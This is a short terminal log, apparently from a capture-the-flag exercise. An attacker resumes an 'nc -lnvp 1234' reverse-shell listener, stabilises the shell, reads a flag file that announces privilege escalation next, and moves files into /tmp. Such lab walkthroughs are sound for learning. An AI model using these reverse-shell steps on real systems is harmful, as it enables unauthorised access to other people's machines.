 └─$ stty raw -echo; fg
[1]  + continued  nc -lnvp 1234
reset xterm
valentina@a72dc57d2785:~$ ls
fl4g.txt  profile_picture.jpeg
valentina@a72dc57d2785:~$ cat fl4g.txt
jgs
~ Ahora, a por la escalada de privilegios ~
valentina@a72dc57d2785:~$ get profile_picture.jpeg
bash: get: command not found
<ase64 -d profile_picture.b64 > profile_picture.jpeg
bash: profile_picture.jpeg: Permission denied
valentina@a72dc57d2785:~$ mv profile_picture.jpeg /tmp
valentina@a72dc57d2785:~$ chmod 777 /tmp/profile_picture.jpeg
valentina@a72dc57d2785:~$
valentina@a72dc57d2785:~$